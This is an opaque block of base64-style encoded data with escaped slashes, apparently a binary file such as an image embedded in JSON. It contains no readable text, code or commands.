Wqb65YadvkQ3okzPyYTzPUlReb4oG+SraZTerWso1m8nlnRBmSQuFo7BEdNbXY8sNuk4iZA2ZMSPDYmPRyEwyBcrsb6tZ6vKZtiFNg547gZjPZVdGShlp6xpob\/AEarutxa9eeUt2lPzGQkxEkNRjyGk4F+bQ4Htava1VxW\/k9LX4h0SPtYPMLbskJTxwZMFpmU647pESIC0uFp\/rPDXPbd8co+Hm4rvUpLcl\/A4UVexTekQkIIiZkHu16Wny8\/fWVW7tyZhsdHfzDC4oJg6wGTyEX5vi0\/WrtiXHxliScpm4EX\/[base64]\/9xRm3p8qbjVcekSCdGUvs82rmGtuNcK\/ytL0PjIkaTtlxlmMBx8o0z9s02IiRAWmvMt2Iizur1ZtDmm\/cJJWDio2NktvvMuuMEyrmnQJ6eaurr7suLbomGNgIM\/HZaJ8VFfeiYlOpNZAdQnoHVpqex5a6ImHbTz8bcj0\/KvRvhWcW02E+c6OlwPebb+l+rXn2q7IviVfu3KuO7TcxkBtFkTDI55J4U90fzRrTXrytu2YhwnDG8jkqKLLcdsS6XxHMPWLVzV6lZisPNimZd38l\/J3\/rzdr0yUz\/8A8riX23cgSLyuuB\/U\/pDXh9\/v8PD0dPXiX0Qy82PjIgRozKMMx2tDTYeyNeR16\/LPl6lKRDy7vfKPSH1A3V6Yjy19D09EUcu++HFp0rWRe7Xtaq4eTe+WtuOLr+jXXDEj66mqnDNTVQKJWWrYW5rBkQItXtVzbIa0uxs1FQ42vo9ZR9lawr4U21y1bD4UcyrrENhQlFqRqOGnUTmnl9qrTfDCNWXpvyCxabfdz2789FdZgYOGUWAy\/wApLIPUBafq\/wAteR3rRaXodWnCMuWbm3Jn98ZCVOOF8Q71XDh49vwNiHKJF\/aFW3U1xWMq7t8zOGsYLYcvOJLezrrePga9JPSV6fN9EfFXXxctbTLTdxx5+y8uFx\/[base64]\/nDXLbbMOmunk6hhya2xhstv95nqNRyFiK8aaSEjLSRD+lWVKzvnD0Ov\/[base64]\/LMtR30UOSUBhsbLpIjbrG8tK5l2jA+V8GVg4VuWY41rF4P6Va1c964Rpt+dt2QUabH0afC57Kj71W45X13wZuXIvRsPIcbVPB6ay2Uw9bVsy8+CMsMXMypOdNJUoWG1RbGphzEqKlcdpdcT4dq8o5HmPombig7iy8TEYkbu6Mg6Iqp+G7SHpX8FdfWzMvK7fHHqG\/bc87PMyPHzORd3S86BKKR2pLEd7xue8bal3emvZrTw+Y33jLWYP8WfmExmW2JePwuTYV6zjpMPNOeLuVt5B\/m1SsRyXtT+OXp\/bn8TCuzIwZPZ4oDa9VyTHm8oiI+4bX9Kr9mYpCvS0zex2N\/in2DuHcQty8fmIDhurYyaZcasKcOYHlLu92vKi\/KXvbtFtcfR2qP53+XGRsLW5BYJe0ZDD7NvlIm0H8dd9Nc4eNbdOW1wN5bUyDJPQ9y4uSIpf7OW0RfOKFdPnSk0WreXXtsbjCJAZJyMJtiKn1EPhp49ipVeKJs0OZllyecLIvCoBOIkBV9lLWRKi0ZhX1JrRKKujpTrMl4k9NeRfxZ6GqcwnkqSRR1\/eu3JV76VTaMK6FLIIEtkUXqA828C+hBvf8lVvVNF9kJZjokithlgimqd61WKNrXw6HsbccSNHlBPu8UZojgXXjclW9cO+uHVpvlt8d\/[base64]\/I41kwLpRIbLzl08Ikqqnz1nbb\/ABafH5dHjjBwmNkzRVHZSaidbRbEvMukE\/DXHNZtLqicOfbl3FKlNx2WMakVh4bSpAHqUlL2ezsru1asQ5dt8qDHy4J4vI4mS8LTziIsTl9xUW1TamEVty8tV3HuF51gMcqq8MYEBoxRARFvx4Ila6tWWWzdnwrMS0jQMqjShJQ9bZoq6i\/krptOPDnrXDYZu5ssqCD88XWFVEcYeaQ7L2cFtdKvNPC3NXoRMyGX3oAmya3A0Ss7IbaBRclkokWOwjLhAoNyF7CW3ZWFpaVhcYzHyBbmQm2keRHVb1cURF71Vaxl0UjDDy+22MNDZVtwHTnIvUaBbimn13rbX5U2eWktY5pIsvquIqAWtsRXUt\/RatcOeJW+Oji\/GIW2+irAqSX7b27LVSZX4tZnTnZDaEgEKmXSMvSiL2IlbVr4Y3tmUsuKcSKwiLpeRFsS9yL6atWVLR4UDavtKrjLnRdJeCAq6S+VEreJw55jLYWJ8gm\/hTBdLt9Yhft77KtXyjipJlikahM7N8EEfClvSnpqsnljjOcbd6jXV1Bykq+iqzC0Shmy3X3tY2JFtxS\/[base64]\/ZKbRDzfmVfDLOVLjsZnHJwzJEY4rBfdEv8A4acmtKy6K3InuxWca9JJ2H\/Wifh01TOWsw2LHO7P2\/8A+oGEpzo+FsF0jqrDZry6dWzi6DD3NC3Xj\/hIhpEhsl1TZVrSS\/8AmVxX1TPl3UvF1LuSTt9uC1isZNddmN80x4z1t\/V01rr1TLm37Io5HMlA8LsKTJBxsuXSqV3a9eHn3tlT4eD+75Bn8MYNF7SODprfClbNmZlzYLoJGhILcgvvnXdVY2twXrTm3KTjspFxzWYOG49DItX7yTUDS\/V96ldnJa1ODHXcEmSIvHm5EOMIaQhmvi\/OreKua18udTsnJfk6BMJfTLkug1bCsKnLPZV9shjq0AEPM2LYjSsiLB4t5lgjlx7Hp1NEiDqpaMkN5wj815HVcdUfh\/uhPxaaxlvC2xO71x0qS5NJXmY\/KAnzDqpELxZSS9yO5F1+YzHbUB1Fp06SGtKsdlstYZ3N13LOx3EQfZQ+WrzLOstkI8PlohkZyYbzOkiIOYfzaiU5YbsuWsQggyfiAHlC6Dq\/RquDLFA5Gllk4zbxOfe8mki+tWkQrMZROYiO8+IQ29D\/APWsrqGqWWr4XcaBOR+Oy\/8AZiR6dLnKOmsJlvlv0nZzITozsHJo8TmkjZcHT+iVTCYhartWLBNz95REkhkNI\/EGmnQX1grDniXR8WYV7Hl45CmvMxUbIHB1gX\/561vbwypo8uj7XxrO3MHMDPRW5PxXUGB7VnPe+jXlTMzd6n+3W4DIF8Mu+D7aup19RF7Sj7tevy\/g8fXE8217+w0pTh\/uSV9hMaEtTfKI+8IiFZVvl0baYYu13ZeGjTMM9lPhRyGkci3HQSk6fpOaeX6o1x9jXNmui+HojZc+HmJWNxGBhuMxIfI7IuRGLf0q8vbM0e3pt4yp\/N3eknD56XF2rASKceGMOVKRC9vxfR5hrp6leU+XJ3N+fTku38EU5YUrKgeQN77U20TTevZ2cYo8uv8AOW+OR4+Chz935KGpyYodDFsryi17P9KvI1a8Xd8241cDm5vJTZTmSMHfjPvWi9lNfvDXqRTDz72zLfdu7ee3Ninsq1JvPilyw\/DqKs73iG9dMzB0jbuYahNvSbY7IyP2q6ez9auO252V14dMx21cngojK5jJRJAZBgXQ0NdRwW\/z6rG5E6nN8puLFsZnKx4jJs4yPHIxmMc4m57xD7Va66Ofb6WXl5jsVmkkT5bIOtSC0NONr9k9r+j\/AFZVjvrhfp+3Udw7f2tEhNQkiSMUePD7KU4PUHUfi0jXJTEPU4ui7BWHjX9vZKZMbkg2RAXUa0grL3i1DWG+kWb0nDn3mphP+hs9My+HgS3JMjU7iyHTpBt7m1CRiekeb2eaturbDm7FMw8+yMe5k3jezEV2fuOU71ejLccdH+8JwvF\/3V6uq2XlXrMNOzTUvJvyIDgKsplz7BsOVsP\/AKa7KenFesth2oymP0MzS0Tph6MSKLp5vaL6tcnYs6+t4dgnxZW\/dxS5iIbOG2jFbY+Ic5RdbAfZ+sVyrj0W8uzdTnDRITj25pEv4eWk3Ast635StaSBwOVtnn+lXVe2WFK8Jdj8u8NPdxG49xZuJ0epDbhta1HxaeXTorhtfy7rUzVzGdimQkOysaHTBw9L8pBuKl7o12Vt4cca\/KL4KQsJwzJXEcd0BqHlKq33eF9Wry9JbPgbVw21YUyXk2AMXRaFk\/EBadZEWv2a8uf52epa3Gri0\/JwQaz2TkstycqzkfihZbHtjnyiQjXfrtwcHHnLruNKRkcgEY2fg8RHj\/GZd7SOoSBvqtN\/WIqX25aV04cW3hm3sTgjjRscTckib+HbVz72U99q4X0hESTm96uvrVzDi7FsS1aBPnrBjw5GufJnOt9W\/iHXWs6mcX8Noc2TPycvH4fFQ3HZ0yRpgDbscPxF+YNcXctwq6NFJmX0m2PtyHsvBw9s46xNxQ1SpFtPVePmIq+N3Xm93sa64hSbvyMf4pqABoUiQWjSlen16S3iuIeV9+ZEGZ70NpeAlpKvperXw8rt+3OnuZm6e1Xq0eZLWnHERL\/SrprLKUyGJM8tVQxtA0GK5p1+jTRMxhhYucszJPABamY\/Lq+lWOyEw3NSaXSJJqrmvHlvLUp8vDnnY2Lx6yGcw3pN2ycpj9GovXwymcOzb8z7rWzMDhIeSL4GQJBkpyqIuOkBCWkRHxF9KuaNK87cOGS955Dbk9ljEspCXoaesia3dR+8VdVNWHJs2sWPOzOYyONJZTrjkh0dLbhcikZVphGu2Fxkesr0\/GZDTr6ulplV1ABVXi0tdqWLexUWVJhzdbbUfmEgLwF9WovVTXfBcnu7BZeMDEnK\/DSYZaGJSIXU0+8QnylUUrhe2zLf9pt7YGN04uciSOo7o+McQmwcL+jWc3lNaQtN6bM\/eMaM\/DeadOOxokNqXOQn4RH6P1atW8qX1xLzrnMBN23LZcmMuArLupqYy5pHVWsTF\/KvxzV3XypxmR35mYWOg5Jw2hLVKcc5iEfarzu9urWMPb\/WaZnzLYf4s\/[base64]\/MWGWkZkN1n6QrqrSGM7ZbTEy2DzioLcltF911NNVlet8y4xubAhubzBYwmIBNDJdJ1xvwCXtVFXRspmHescOV2g83GmsK9CHl1ez+bXb8PL086LY9upi1gd249WVBHmS0iReEwrl2VtR01pW7zV5y7MmbcxWuHOSTBIxDSukTT82om3hbVWay41tzBpmcts\/ASz6cXKPkUp73NZf\/TXLeMu3lMvp2u1thHgGsBgcPBiMaHIQiw8QvloHWREPvai1eKtevaYs5d2K0l4DysUcFhs9D1DICHNcji97wskXNX0WuOVXye3bE3cS2nh5OdzsRhllTccd1DWcUzLW+3EYeisxt+Xg9tZXNSnEjlKIYUNk15l\/tSrm7np7X6nRynKLyDiwy3uhvtsGyzFcJ0XParn6mvMvU\/ZTFYe64zG3X0+5gtI34+DdexNeMPntdYvLzt5k7\/wOZ35h\/L2E403i8Ofxm45TSDpNwB1Ns8nulXlztepTViFnuLP42LsfeErA5b4WaMEibkxHTaND1DxRQVFqs2RxiXn3D+cHmNjsJi57O88oaxHBRxH3ykoSeHTZ\/WlaaZzVz76Vj6O9bZ\/iD3uzmkDK5qHMx84RNp6TEbFELT4VVlGvarxe7e1LeHV1NVLQ2DI\/xYTYEhtchgMdOavoFI7rsdV\/T61c9N8\/ZfZ14+ktx2p\/E5tDMTfhZe35sJ59Fskd5qSPzaujVb9qI9wtr6kz6l2A\/N\/y5l4oYTWYlHKjPoZKsVw9AupwBUZRymrs0a7OlswtcB5jbHcykWKG7IDUhxwQFiU4kdSXvFQe0Leq7d1J+sMtei9fpLp0Z1hia9Ixs9o34yi5GNlxDvx4pyqtKYt6Wms19szKCrk1+STqsNSJgvAKcUTWCX\/[base64]\/krdhLOScrD3QREPl4ur2pQNiEDTjjluo272kqXstIlKyaAClWRm\/US91Th2d9TMpwpShtm6Qj7ZKq2\/kpCloZyRkhsvyxVFMlRGwX1cL0wQoGphOyTA0U31Xlc70T1VefSWRJRXG20UOu\/bUSW4IvdVKz5Rb0I73WVWJJfagn3SeD8NaZZ4YuRw4zyT4S0aSCfd+FSX5qv4UmFMwM2GRx5gELqLZEtf8dZy0rOFu02LKXNRRTTs7VqDJjxKYsNtiq2K1VlfK6kRVKCKoq8orwSkQS11tlhgCRx\/mPsBEuv4K0wylssWaEkG2n0J8GxQFI7ard34KheIyVcS8eT0sgRMmKCyvaij2r+CqzKYrhs0ybEj42HjIoC3KBxTfkrZVv6lqmF\/o1WdNcaYM9ZEhLZwxXxL6VqYhWWvC4Lqo20qiZc1vTV4hRc4eAsibFU2uo2paTIvDdE76z2WxDSlct7+EBBeRWgZa12aPvW3irOlsw1tXBYLDDplH5NBrZGzTu9FUvfDTXRbS9oRRaQiZ0AScpBxRPx1l88t\/giVXAjDg0luxpWlUuLl+2uqmzLkvqw02ZlIhGbpGrhKXPxrbOXPNsKz94MX1\/BdZFXwp22ocmJlXVkNIrLSsiPcvGmExL5PRpWNRs2TyICY+AVbLVXjWl7MUJLWRPAGIMl1j2dQrpEqQrapcPALGy9b3Un9PlPWpaUqJlpWraXcvMckOtQ1SKA8vTvr\/WrKfLX0ijS5jRGbhNmP\/3B1VatUcmY1nI2R\/8AS5mNjlp8LzaC3UzByVeWfl4LoxI0xGAmcwx0+05ax5xxdGrMN3m+S2+XsJEzEyIxg4mSDqx5kp34a4\/nlXP1+x\/LCNuqbOe47ZmUYfkiASM84z\/pk1B+kVehNnLWMs1xhx8UV2KGMkR+U2nSEj\/mVavlW8YYWPXGwsgD7pnJfQv2dU6grWFq8m+i\/Ff7w3buLPhBhzHpX7uh8rEM16TTY\/RHw1amvir2L5c2dFo1bQ3kQ9Xp1V0Zclar3GxsM64PxKuRHR8BB4Sqs2WltEZuJGV1Dj\/Hs6fstVQK\/qpknjBhPhnm+X4e3LW1IyM\/[base64]\/DVYjK+zw0b95bhy4Ey65CiZGPyFHPS4279UvZql9WCs5MlRMzGbBzMRzAGS1k3Hc1XrCfDprGXSl3DjZG1G3UAHEZMdUXXqKvOvacvSpEYVWXyfXGDncHPMyEBaLEy\/[base64]\/k9J4zaD0rIMSsZ\/6djOlqmRUPqaR0+97Nedu2vY1Ujiyc9unGA7GV5oJMbEl0jN9dIr7pfSrnrGUTbA3PnGZkVJaPtPT3AHqt25yZ9kRH2avNURbLiBRjZnSEZgKPxUUikY22rojp8Vd3XvlwbfTTdk5bIw90YuNilkARO9XosJqFRD3qjswv0\/b2iG+8QGOBN7xWIU6cZDClO6ibT62jw14l4mHtYa5mIvw23zyEXJJPkMv\/ZRY4amjj\/Wq1KTZle2DIW85W58aw1LkocjG6WmmZSdT7PUP2f1eWun4+EKVvybrvbZWBmxGWZTzcZ0g1HMaDlQT5uXRTTvmJV2aIlwmdszAsuwWY2QadhSj0yHjXS45\/wCEa9GN7z76lttry5el7sl7qynSaxG244mIm62Q\/bcrYt\/W96sr25LaqYUHmBurc83db0jb0Nzb2D0fCjiURshdH3iL6dK6sNZvho8fB5RVa23gWWnQ+IGQ\/Kdc0j8Ufsj72keWostWOb0m3EeZw7exG5yNJg9JZnIdPlJ4x6rn6PhrkmP5OmZxVwvfW+IGEj4qHhUR6JqLWTic1ejSv8Xl7N2JQbF3QO5suOMGHLknp19OOWkRH2tXs1y76Yh0dfZmT\/MTIYrG5XpY118uXSfU0j9YeQqp1NWZ8r9rdiFl5TRtt5LNy5OSnuJI+H0HDVfs3W9Xhrbs04wt1rZek8wsPAQcmQB9nMh9DivMRaeb6vLy1xUnMurdfi8wbhyzOUONlvvHyEo8glXU23o8Itj7PdXu6Y41eLunMrjZODyA5TFO40Vm5WYI\/Hs6dIxx0l7Vc23scZaa9eXtTFxcJsHGnuHLKHx7LGhp5V7BMuYhryt+75Ye9o68Q3XB7liTdpJudD0MzhIo9+W4gWnVXm6+pm2W+yOLz41u1qfvSRl3D\/[base64]\/JHkdZbHmKo5ZIqq4uxMllCcJxlhkh8QmokQ0zhpFF85sE4EV6ODaLHlEJdNfDqCsptBiTZA5V6ZjPgp73x+J949Q9MPEOn3amLQYmVNktwOtSJ3x7JZPHPHqOOq6eY\/dq9dU1rlrX+dsPX3kcGJ8udm5Leb4ADLgkbWtOIDp8NfN9uLXvh9f09Ma9ef6Pnn5pb0a3tvPK594zP4syUSVebT7NfZ\/rdfxxD83\/bb52XmHPRmsihaa9ab5edWuIX+28nIaeeNk1AtPirr1bPDG9PLeMQbkkcs9JcUk6Wkr99cvZtl7n6\/VmHLXARDK1eTeXu6tEQxD7yTmH11SJb21ulbTDVj72TlKumjmvrhtioiJ4a1YTFYY58yeDlqebktrhB0QNeI1aLue2iJSPNNRIj0hSt0x1VeZZ21cZWHlHuU8HPm5mTE+JCUXSMl8SD7w0qi2zEPbuBym290wANEaksucrrLniCuvXumrG+uLqzK+WiRS\/eO3JyiA8xQxXTp+qVdfy0v7YTS1Z8PK\/nTnDVYGHkkSzBIjfc9r3RGvP30w9LrXi7jzkn4TIsnDlKD0Em+k4iabOBXNWuXTstFIe+cZ5qHh\/LGLl2ZONb3NkhbikUhvUQE8WknBH3tNev1OjynL5rv9zFZcH32GJY2fIaPIx5OQLm0t+2RlzfnV627V8VXy+rZN7uZeV4mzl3MlDANWPAi\/OOuPX6exTXztDE8wN05DdWQZbFf\/AE\/GjoaFPCbnLqcryezszbD7Loafjo2XyR2lMz+5p8YJqRl+DI9Sp283hro6Tj\/ZVmzu\/mDiGvLDa8\/NzcqkmS99hjoaJpJ1w\/8Atqrftb+MPO6umYl5L2bClA69uGSOp6Yerh4lE\/FXj83s2jw6tk+j\/wBG7mJty\/Wjiw63bmHW4NWjYjVrz5UezMBiZuwNxMHG6mVi6TYcU\/zh\/Vr1urrji8nt28pZcQ8hMwgk0axDhxxdIB7Perwf2kYs7v1vlkbs2kzHVGekqHHIh6ipy6fZ\/SrzNdnfu14aJiWJELLsz2fsUxuoyJO+q7KZY02cW+bNyEtzdESA28dsg7qkEC6Srkv\/ABelrvyh2vcVsC2E1xUedmIRnbxjo+lWE\/yXr4lmQ3X8xtoZkvIEa9QlgvNc7wr7rla0piFuWW24GFvnN7YnSdr7lyaztnmyecihJdbcWIrmoTQUKxr4hrkt2bUt4mXRr69L+4hTZTzK80IO7J+LDcRI20DMjIBJaYeTquNiehVNtSQR1dy11V7l\/u5N\/U159OhYb+IbcmGJuW+3ByPIgQlJkmtTYr9s9dHEGxdg8vdW0dq0\/Zh+LT+ro8Lz1jQcuA5zbEmKWQjDIxc7HyUUTR8VuJt9P+lXPfvz9auin6\/Pq3+jNL+LLy\/2263jpMLKRX1U0djORgIQVB9shcJVTivdV9W+t\/pKm\/p3pHuJYeP84tibmKZkcPvMYasqhSYs1iQwAC6pKiITraCqXHuWvSrt1z9XkW1bZ+jp0fc+NyossHuHHSm2gTQ0zObJBRfQOq6UmaT6mFqar19xLpmKzYY5tqM0bbYOChK+i6hUfWlZWheJONwXY5ONMsSo8l37eMpIIdQewhX2VX\/[base64]\/AAVbhiEZ8sydOJXlhumSlGsjb1roHGs4jyvPpRtY6ScttzWqo+8QkI9trXvXXX05LR5T5Mxdd6VlVCJSTha9qvVWWHKdFkBJW0QvXVsspVMbTJlqdtHepWuiJ66kiFirTrYK42NwVe0ePavaiVXOFohd41SksGZqIKJKguL60W1Zzfy1iuIYLzbcYgUm+ZEVCW\/[base64]\/wAq1eIZzZEckXjFh8STSioJInBflqVZlMLXwroECCSIi9vtcO6oyiG0YyZ8LGefMEV0vuW0S1l9K1jeJltrnDFcyL8lEQ3XEXVeyLw40rXELzOVjGkBYtZKDnYLifyotY2jMt6zhlNbmzcBwRGQD7KLZFui2\/DURpiUzuw1nN5eRNfVls+kgrZ5BS11rqrrw5r7cqw2YrAoSirvpX0VrEOeYyyobQmog2SJrLgq8LVWUxVbZCNGjxDbcJHXLKqOIvfVOTSKvjfOx8WO424KBJ6ntBXnS9XCJ1EN0UjSjEh8Ufw1nJhe4PINRgkA40odPx0muFo8s\/BtMzZL0tFR3UWr3bVz2th00ozsy6w2LrbWkHRHmrTT6Z7XOlc0NuOq+iPex66lX06Pjsrs1ljGPng5PxrY\/wCfnSHtWoveEQ8NY30RLprvwXc++cpuafG6OXkzSj8kPr\/adEfDyidb6erDDb2UENsYj6uToUndM8eZ0jl9BgB+lorrmrkjY2bRt2dDOUEfHQJglpaixCJ8h\/O8NZzrWm2VDLxxwg6wk+yRF4ka5qz4NKzEKxyFjciSJJmPmun7R53Tw+rTgWmJYa4TGk4f7sU5QsjzOco1rwZZY8OA8+\/[base64]\/HGyXhUyDV9YamYwiZcy3DPy6xwNqxnq1HIBOpqqk2ZWnKmiuyciJaZyxT0\/auKhcSqLbct9dcQtsZmMtAQmWTkTIxcpcNQ1haMttezErnPOyI2KjudBIyveEhc\/o1lSjovZa7a3BKgRWPjMeE+GXicVOZPpclL1W12Y269xGcsHIE1yDDcTTpNrVp\/+mumNeKuW982bDt6bAjAzAbaQ+s3rdnAuq5fVryN3iz1Kf7Vntvb7r2TyGXzDyTMOzz6VbIHF+jVb25lNflFurKvZEQhY2Y7Dx4lqYh6enpKq1txW3xmFjt3cW4Nv7ZysmQ+4Lzw9Jol5i01aNcXlPOaVa5tWI0\/Ek5CZk1hzyLW0ynjP\/[base64]\/Nrl2bJy6tGvy3fce14c94oA7Yef6epiL03SI\/wC81auWsfly6LZhrmbxn7rPG4GNAyM8HBbj\/DxDJsgI\/DqLnEh96t6VywtaXKN04nP+X8rJQw4ydYnqNeoWmumtuVXPeeMu1bUmLvra55XHOOnlwhjFkRT1dNXALlKvP2W4y7dcfJChy2wsq9hXJgy48DIyOmOSgmvtavEOjw8taRslhOpS5\/H7rwm3Wdu4Fhx8skXxuesomSiz92I8351dmrjLK3KGm4+RuWJjX9xvwZ+QLCn0IWJfHSJSD\/W0jXZ8tbuO2uct127OWe9F3DGwsi0MesWNESFwHv6Q1ydqYrDt69phdZ3c8N\/[base64]\/Srzdk85elTViHIm8PuDfktclnHDDFvF9lB8I6atOrLors4QuvMzfMXEYbHbTwL6AxjWOkRB4fq16PV6Uy4ux2olxTa89zJT1iietXObSlehs0cXFS\/J0HOQhhRgccFQFsvD6arSUbKuXS86KyT12Sum1fq57XjLaMNh0y0cJiW6N\/[base64]\/[base64]\/G4u5jmhI1Pm5q8q8Pc1ygOFHRLW4VWsLXs9JeX2zsPkNsRn3tbZuEXg+tXRWHnbNi7meXcNWzFicqLq5Ljq\/pV0VhyTuanM2FnGfuAbmAPg0HpL+fV41s\/[base64]\/AIq+r6mIfC\/sZ4uF+Z8Ioow4d+a2kCX6FT2rQ4+r\/Jc4uTj9k+VD2VTQuV3A6UVr3lH2irxuxfEPo\/1seXBg3GIon2N\/nrwtlsy+y07OMOyeS+\/[base64]\/Rjiu8tuTFZyNF\/et4xSi6XxgL2l7OqvLiMPU2bcudToP7t3GceMOuA8XSfjqur2ear8sOSZzLqu0cFiMFPPdxL1BxfMbJJ4tY6dP8AOrh2+XbSuGFk38jn5yH1uiy47oii4moSE6prq0zhTtvZGApnjZiR3WS1Gyq8h\/Rq\/DwrW\/l6K2zu7ITdoTMjt91cPuEhFrMw0bH\/ADDYOD0yEvo15XZ1eXt9a0YaZuTP4\/crH\/rElqLmNeme82HNILTp5tH0a7tOiYh5m\/[base64]\/tbdiv4iPMOW4y1kMhFPoGIxZc6K3rv7imz0tQevurpjsXU19WksfO\/xR7xgZ59vLbSx89U6Sq5Hedi3uPs6+tXXr7UxHmHL2OlGfEu9Yj+IXapx9nRZmBmhMzut7IrGdCSjSa0AEVS6N78e6uPf+wxPmJdWv8AWTaPEw7tubzf8q\/jsbtxHZ2FmwmnCMpkZwkVNPUS6tK5bhSnczH1\/wAmF+lek\/[base64]\/k8obqNLGhi31VRUcRL10YYWlVqypAZy3OUvZtdV+S1V5nBZY+IhsmjbOgO0SVOKp6EvUXsiKrE4atNNIJ6ldXUBJ7Nu2kTlefDM1Mo0gKgtupwVRTxJ6VRO+oipy8KR+MToOuqJoKLZFL0pW\/[base64]\/cirZPXREQ3eH+7Yx6zZR19oV6V+PH01DT012XMkZBwXZMlGyaRRbbFV4Ii8KRCk2VsMbSS\/[base64]\/65wi0t6\/o1pNFcwIsR6PC0x2UR17\/wD2SppFPq1pWZhWaxLXpk7Kgw5BRTmF\/WkiiOr82tYs570wztsz8RFn\/wCagqoD96IOk1pL8ytIjLDk6jKzG2JUc3Y8B3JEIcjKvOakL+lVOK85ahIHGzWikS4LmHeb8McFIyP82nEjLAZfnioMsRm2YYl94eof5tRMrxOW142fNeL4JtW4ePcL7ecgiRL\/[base64]\/nVEXdHBrW6WXImSNHpLkmS4PM4oc35o+7XVr8uLdOGLgsczFkxnXpb8yO4X+ciuKWkfqjWlvTOlstlz+Hw5KErAPPvBqHqx30JsQrjvZ101ZYWFZfyDc\/94HDahRR+yXQJEX0ayjLfj4as9JJguiMfWDxjoFpwhLT9Wtoc2PK7yEZ5MaTcrGSFHTqGR4tP0SrPLpmGw7SBmPFkIjqP6g+yE+QkpleIalnyMW1hvRFN55zkJOaujn\/ABc\/H+Tcts7bM9M951D+EY+ybRNF68jdGbPV9VZEPc4S3TwMlH5TThaQbbHTo+sVTGripTb4YitScTJNHsIcyAP\/ADUp7WKfVq3w8laX5Svvjmc9FdgRhVE0ajZbIi0\/p1yVzWzttEWq03Gbqwm386EN6G4ZCejS54a7raudXm69vCzvL0X4jCyc7iYkfr5hrSYooi2A+9q\/8NeZXZiXqW084aRtnZ+PeidKSw5mJzZEYN80aMH1iPmcrT5cq\/DwWO6T3PncbFwO3FDEYFk+kRRtMVh33vpaRpNGM3ynwuy8bt6NAzOUyHWXA6tEdhkhadcP2ScLxc1RNsL1pl0fDSs9kNwZfDs4RvGvTmGThEqdMumfiLnrnmPLt1+IUnmBIXDblA38q\/GkwWBYBtv2eUdXKNej1teYed2NuJainnFGfcZwkl6TAxUUyPmc0uSnD9oi9muz4ow4p7U8sN\/2buZ+fmnnY0ZuTAjtcxNSxF8eX3T8VeX2aRl7XX2fxyy8H5uw0yObxrzJsg4BA1rXUQlXLGjC9uxDQp+7DlZdIr3xTavEQNSG\/Ao6a69cREMZ25WW52XM+xFOG+wzkI7Gp9l8dTjmj6NVrHGEba8pbN5YC9j8duaNMRuBJhw23Rbb0iLwmXMQ\/VrkvXlLt0zxhaQtvy4OEy27YuSWWw3KisY5lWhdFOb7Ui1\/RvVtt4x4VrLnmf3jOw7w5eXJSS5uAvg4DPRFvl5fD+klV1TMovurDGmeZGNZZl4hyUTcaKvw\/YRCZGP27xfnV1a4mssb2iTto+YDuLirmnsi2zDb1BA6n\/MiHhLw1tu1TeGfOIasW44248g3mc3GENPUkCIp0\/iS1e9Ua64RNljGjQc2xGm4h8ERwiMhXxMkHiEvx1OycK4iXT8JjdrYDD7jyuYNiRksgwyONj9TV0h5tREXvFWE2tLS2vDjk+bJby65XGtOfClyn1NJaOX2Rrp1UmXJeWl5MXNxZB0Oqp5KY6IMC5p5yOt8Zg11x5bRE3NP\/wCrsiEJtVjYFoYceK0ukOjGER5fo6r\/AIa8rdbhLv608nsjBY\/GbY29H3buZpI8yUwLvw5r1Ca1\/wBWNYa7Tsd+rW59FPK+cO6G+U4e0sWep23h0h7I\/S5avb+DW\/hfea+6Ie38e1jcQos6RJvUHu16P66Plny87t34w8Q7l3HrbNxXlVa+l4xrh4VtkzLs\/wDD5izyCZHck4VBlv7CLr7\/ABairz+zuy9Dr0bNv\/LopvMgt2ubQVW6uvky7Wzi8qbpz6wiMxPSXu16d9UcHlxtmbPZnlg2ieWGJyTwIrkxpwx\/SKvnrWnm9zTTlVz3PPK5LVO6uyJc1oxLQt0yFZxDwM8XC5QraIZ7Z8OC4\/Z07cch5uMi9VsCPSv0PEVaVu4uGU+Dxg4wx6MgJK+F1wPCntVW2x0a9bue3c6yw2AkfHT4qym+W9augtZOJLD7Y0NHOXjWUumjU92YSPPbZhoYaGx1NEfdrrOJZbNbSIGJhwEHGz5YSQlFpajh4hq8OWdbQGo+PiZhw4jLmtkiExMuUq1mHHX22WVvOfDxrmNT\/LQni1NR0972qzmGnyYa\/C3lN6oNSnDlNiYkAuLq0fVqI1xC9N+XSoGUjOwtcplELIFoav7OgqzvhvHlDvOLiijw2mZSQHyHqmTYar\/RrLX5le\/iFv5TTMSO5hN6SpO\/BSo7TJ\/dnrZL+lar748K6JHl\/iR3ZlmsMMWwwXSfkPX7B9ka5e3OKPU\/T6872j\/xEzZLuZDGtvKQQmhAm78o0\/S9fnfMvV\/9i7Hx14w8sjB4rf8APr7TXGIfmW2VjHjtiCctXpHlxzZ1bYqAMScZj7Q16fWq499\/DuO33ga2BvB3iPW1Bf8Am1x96H0f6y\/\/AI4eWJDlyKvDvD6SksE+xVqtYV2WesPLbUG0oCfW\/[base64]\/l6AzPmbvDPbkhu5DIJOPGx+kJONiPL4i8Fe7p24fK9rX8jjnmHvXJZ7IRY8hlpl6KJABNJpvrrLsbsrdXq8VTuuVKaxOAxTzqkEVgnemvsk8WqvL7V\/D6L9d1\/LSEG6DpG9ePyzL6WdGIdmwWDkYDYMvdTwdGRmnxiQCVObp\/1pDXXWHnbYzL1d5A4SK3tRkpiCLuYcclaj7x8I\/q12a9XJx7p4t73bs0mlCVDBFEvaStJ1MJ2S5TKzDuKybMR+MT0wRHS2q8jzer7twfo15+\/wAOrVsaJM2zEmZDLZvDsuQJxQ3JjEEF5WNH3g1z6duG16ck+Neh\/uyHkpMTSbemPnoYrzOC9q+0Go325K1rxcs3ZDmRcY2yy2b8QtRw8g3zC4Pu\/RIa5Iha7V8BmX4k+I682jxEP2rbq6b1b48sYtMS7c3mWcjjXwnz9Djx\/wCXgt+ENHve9XDNHra5h1bB4aBPwpTAyguE2xp6bgaftvZrntPFrNcuPZhvMBNOLJjRTaEuQgKuis5hx2zEukeVUmfksv8A9PtQoxZGQDhRfiFJsCb08w9T2eWuPfXy9LrbfCvc68PJbgZnYRIkMuRqYi6hYc5tRfVKuvXbMOLdTEmThcwuDjBOAHnZkxwYUe\/aIcvUL9KnDyrE4houG23udnNS3cUJqy262\/PmKbY9H2hEfe5awvBW0xLqG\/8AbJS4mB3btF43se4LkLJY+NqEmpWrmHn8QEVyrCdT0JjwycS9\/wBJ4r91RGEk7llfaypja+D3W6xmmJXjFWj59lyZNi4OGknPbi3BKb\/ekGOGppkjISES97lrtjbFY8ufbHNb\/wDxbFwe7Wss3LiABARnDZd1aGw5SJz\/AMPiqtrTMeFI0cZ8uhxZMfI4s8aohLZ+IcYJ63T0sgPLy1522k5ejXZStcNJkeW